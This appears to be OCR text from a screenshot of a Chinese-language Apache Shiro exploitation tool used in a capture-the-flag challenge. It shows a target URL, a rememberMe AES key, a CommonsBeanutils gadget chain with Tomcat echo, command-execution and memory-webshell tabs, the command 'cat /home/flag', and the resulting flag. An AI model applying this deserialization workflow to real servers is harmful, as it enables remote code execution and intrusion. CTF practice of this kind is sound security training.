 设置
检测目标
GET 目标地址 http://47.103.74.70:8080/doLogin 超时设置/s 5
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaa AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanut... 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马×
输入命令 cat /home/flag 执行
ctf
flag
flag{de98dc68562f107ef3841c78798303ae}
by j1anFen